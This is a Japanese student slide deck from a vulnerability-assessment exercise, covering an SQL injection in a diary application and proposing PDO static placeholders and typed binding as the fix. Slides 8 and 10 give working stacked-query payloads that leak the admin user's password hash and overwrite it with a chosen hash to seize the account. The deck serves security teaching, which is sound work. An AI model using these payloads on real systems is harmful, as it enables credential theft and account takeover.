Slide 1
IPFactory(1年生)
情報科学専門学校1年生 西谷、宮川、中川、小林

Slide 2
紹介する脆弱性の前に
クライアントに脆弱性診断を行い、対策を提案するといった内容になっております。

Slide 3
紹介する脆弱性
SQLinjection

Slide 4


Slide 5
生成されるSQL文
INSERT INTO diaries(write_user_id,title,content,mode)
VALUES( 2, ‘タイトル’ , ‘内容‘ , 2 ) ;

Slide 6


Slide 7

POSTしたデータを途中で止めて書き換える

Slide 8
問題のSQL文
1 ); INSERT INTO diaries(write_user_id,title,content,mode)
SELECT 2 , name,password, 1 from users WHERE loginid=‘master’ –

Slide 9

管理者アカウントがとれると思いきや…
ハッシュ化されていてわからない！
どんなハッシュアルゴリズムが使われているかは分かった。

Slide 10
ハッシュ化した任意のパスワードで更新する
2 ) ; update users set password=
‘$2y$10$0Kk.HVn7LzQ2apdpaO00JOi0SzfuarH8BgIw5SRJTRINczIiieRZu’ where loginid='master' --

Slide 11


Slide 12
対策案
静的プレースホルダの使用
$db->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
バインド時に型指定をする。
$statement->bindValue( ‘:loginid’,$loginid,PDO::PARAM_STR);
本番環境を止めることはできない時の為の代替案の提案も
Notes:
$db->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
を追加することで
; 区切りで複数のSQL文を1つのクエリで実行することができる．
というのを防止し、
$statement->bindValue( ‘:loginid’,$loginid,PDO::PARAM_STR);
でバインドする値の型をこちら側で明示することで予期しない動作を防ぐ効果があります。

Slide 13
まとめ
脆弱性が生まれた背景には社員へのセキュリティ対策教育を含めた企業のセキュリティに対する意識が低さが伺える。
再発防止のためにも社内でのセキュリティ対策の取り組みをより一層強化する。

Slide 14
ご清聴ありがとうございました。

